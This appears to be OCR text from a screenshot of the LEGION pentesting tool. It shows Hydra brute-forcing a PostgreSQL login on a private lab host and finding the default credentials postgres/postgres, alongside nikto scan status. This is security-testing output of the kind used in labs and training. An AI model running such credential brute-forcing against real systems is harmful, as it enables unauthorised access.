 LEGION 0.3.6-1580902879 - untitled - /usr/share/legion/
File Help
Scan Brute
Hosts Services Tools
mysql-default (3306/tcp) postgres-default (5432/tcp) ftp-default (21/tcp)
OS Host
? 10.0.2.6 (unknown)
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service
organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-11 09:00:22
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries, ~1 try per task
[DATA] attacking postgres://10.0.2.6:5432/
[5432][postgres] host: 10.0.2.6 login: postgres password: postgres
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-11 09:00:23
Processes Log
Progress Elapsed Est. Remaining Pid Tool Host Status
125.92s 0.00s 1800 nikto (8180/... 10.0.2.6 Finished
0.00s 0.00s 0 screenshot (... 10.0.2.6 Finished